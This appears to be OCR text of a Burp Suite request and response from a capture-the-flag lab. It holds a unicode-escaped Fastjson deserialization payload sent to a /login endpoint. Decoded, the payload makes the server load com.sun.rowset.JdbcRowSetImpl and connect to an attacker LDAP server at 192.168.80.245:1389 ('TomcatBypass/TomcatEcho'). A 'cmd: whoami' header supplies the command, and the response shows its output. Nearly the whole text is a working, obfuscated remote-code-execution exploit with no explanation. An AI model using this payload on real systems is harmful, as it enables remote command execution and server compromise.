 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 192.168.80.53
3 Content-Length: 1103
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36
6 Accept: */*
7 DNT: 1
8 Content-Type: application/json; charset=UTF-8
9 Origin: http://192.168.80.53
10 Referer: http://192.168.80.53/tologin
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Connection: close
14 cmd: whoami
15
16 {
17 "a":{
18 "\u0040\u0074\u0079\u0070\u0065":
"\u006A\u0061\u0076\u0061\u002E\u006C\u0061\u006E\u0067\u002E\u0043\u006C\u0061\u0073\u0073",
19 "\u0076\u0061\u006C":
"\u0063\u006F\u006D\u002E\u0073\u0075\u006E\u002E\u0072\u006F\u0077\u0073\u0065\u0074\u002E\u004A\u0064\u00
62\u0063\u0052\u006F\u0077\u0053\u0065\u0074\u0049\u006D\u0070\u006C"
20 },
21 "b":{
22 "\u0040\u0074\u0079\u0070\u0065":
"\u0063\u006F\u006D\u002E\u0073\u0075\u006E\u002E\u0072\u006F\u0077\u0073\u0065\u0074\u002E\u004A\u0064\u00
62\u0063\u0052\u006F\u0077\u0053\u0065\u0074\u0049\u006D\u0070\u006C",
23 "\u0064\u0061\u0074\u0061\u0053\u006F\u0075\u0072\u0063\u0065\u004E\u0061\u006D\u0065":
"\u006C\u0064\u0061\u0070\u003A\u002F\u002F\u0031\u0039\u0032\u002E\u0031\u0036\u0038\u002E\u0038\u0030\u00
2E\u0032\u0034\u0035\u003A\u0031\u0033\u0038\u0039\u002F\u0054\u006F\u006D\u0063\u0061\u0074\u0042\u0079\u0
070\u0061\u0073\u0073\u002F\u0054\u006F\u006D\u0063\u0061\u0074\u0045\u0063\u0068\u006F",
24 "\u0061\u0075\u0074\u006F\u0043\u006F\u006D\u006D\u0069\u0074":"\u0074\u0072\u0075\u0065"
25 }
26 }
Response
Pretty Raw Hex Render MarkInfo
1 HTTP/1.1 200
2 Date: Mon, 06 Jan 2025 03:22:24 GMT
3 Connection: close
4 Content-Length: 133
5
6 ctf
7 {
"timestamp":"2025-01-06T03:22:24.618+0000","status":200,"error":"OK","message":
"set property error, autoCommit","path":"/login"
}